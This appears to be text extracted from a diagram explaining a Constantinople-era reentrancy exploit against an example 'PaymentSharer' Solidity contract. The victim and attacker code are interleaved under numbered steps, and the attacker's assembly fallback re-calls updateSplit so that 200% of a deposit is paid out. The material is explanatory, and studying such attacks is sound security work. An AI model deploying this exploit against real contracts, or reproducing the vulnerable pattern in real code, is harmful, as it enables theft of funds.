 Victim
1. attacker deposits money
Attacker
function deposit(uint id) public payable {
deposits[id] += msg.value;
}
function attack(address a) external {
victim = a;
PaymentSharer x = PaymentSharer(a);
2. attacker updates split for A to get 100% of the deposit
x.updateSplit(0, 100);
// splits is now {0: 100};
5. attack! the fallback calls updateSplit again, changing split
(too expensive gas before Constantinople)
function updateSplit(uint id, uint split) public {
require(split <= 100);
splits[id] = split;
}
3. attacker withdraws money from the contract
x.splitFunds(0);
}
function splitFunds(uint id) public {
address payable a = first[id];
address payable b = second[id];
uint depo = deposits[id];
deposits[id] = 0;
// splits is {0: 100}
// transfer 100%  of deposit to a
a.transfer(depo * splits[id] / 100);
// splitFunds(0, 0) called here
4. contract transfers money to A causing the fallback call
function () payable external {
address x = victim;
assembly {
// call x.updateSplit(0, 0)
mstore(0x80, 0xc3b18fb600000000000000000000000000000000000000000000000000000000)
pop(call(10000, x, 0, 0x80, 0x44, 0, 0))
}
}
6. The victim continues execution, but splits are updated
now B gets 100% of the deposit.
// splits is changed {0: 0}
// Now it transfers another 100% of deposit to b
b.transfer(depo * (100 - splits[id]) / 100);
}
Result: 200% of deposit is withdrawn from the victim contract